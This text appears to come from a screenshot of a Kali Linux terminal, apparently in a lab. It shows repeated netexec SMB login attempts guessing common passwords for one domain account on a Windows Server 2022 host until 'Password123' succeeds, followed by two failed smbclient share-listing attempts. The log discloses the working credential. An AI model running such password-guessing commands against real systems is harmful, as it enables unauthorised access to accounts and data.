 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.180.131 -u BMOND -p Password12
SMB 192.168.180.131 445 WIN-B9969BUMTAG [*] Windows Server 2022 Build 20348 x64 (name:WIN-B9969BUMTAG) (domain:Debbie-Tech.root.local) (signing:
True) (SMBv1:None) (Null Auth:True)
SMB 192.168.180.131 445 WIN-B9969BUMTAG [-] Debbie-Tech.root.local\BMOND:Password12 STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.180.131 -u BMOND -p Password1
SMB 192.168.180.131 445 WIN-B9969BUMTAG [*] Windows Server 2022 Build 20348 x64 (name:WIN-B9969BUMTAG) (domain:Debbie-Tech.root.local) (signing:
True) (SMBv1:None) (Null Auth:True)
SMB 192.168.180.131 445 WIN-B9969BUMTAG [-] Debbie-Tech.root.local\BMOND:Password1 STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.180.131 -u BMOND -p Password
SMB 192.168.180.131 445 WIN-B9969BUMTAG [*] Windows Server 2022 Build 20348 x64 (name:WIN-B9969BUMTAG) (domain:Debbie-Tech.root.local) (signing:
True) (SMBv1:None) (Null Auth:True)
SMB 192.168.180.131 445 WIN-B9969BUMTAG [-] Debbie-Tech.root.local\BMOND:Password STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.180.131 -u BMOND -p Password
SMB 192.168.180.131 445 WIN-B9969BUMTAG [*] Windows Server 2022 Build 20348 x64 (name:WIN-B9969BUMTAG) (domain:Debbie-Tech.root.local) (signing:
True) (SMBv1:None) (Null Auth:True)
SMB 192.168.180.131 445 WIN-B9969BUMTAG [-] Debbie-Tech.root.local\BMOND:Password STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.180.131 -u BMOND -p Prestige@1997
SMB 192.168.180.131 445 WIN-B9969BUMTAG [*] Windows Server 2022 Build 20348 x64 (name:WIN-B9969BUMTAG) (domain:Debbie-Tech.root.local) (signing:
True) (SMBv1:None) (Null Auth:True)
SMB 192.168.180.131 445 WIN-B9969BUMTAG [-] Debbie-Tech.root.local\BMOND:Prestige@1997 STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.180.131 -u BMOND -p Password123
SMB 192.168.180.131 445 WIN-B9969BUMTAG [*] Windows Server 2022 Build 20348 x64 (name:WIN-B9969BUMTAG) (domain:Debbie-Tech.root.local) (signing:
True) (SMBv1:None) (Null Auth:True)
SMB 192.168.180.131 445 WIN-B9969BUMTAG [+] Debbie-Tech.root.local\BMOND:Password123
┌──(kali㉿kali)-[~]
└─$ smbclient -L //WINDOWS_SERVER_IP -U 'BMOND'
do_connect: Connection to WINDOWS_SERVER_IP failed (Error NT_STATUS_UNSUCCESSFUL)
┌──(kali㉿kali)-[~]
└─$ smbclient -L //198.168.180.131 -U 'BMOND'
do_connect: Connection to 198.168.180.131 failed (Error NT_STATUS_IO_TIMEOUT)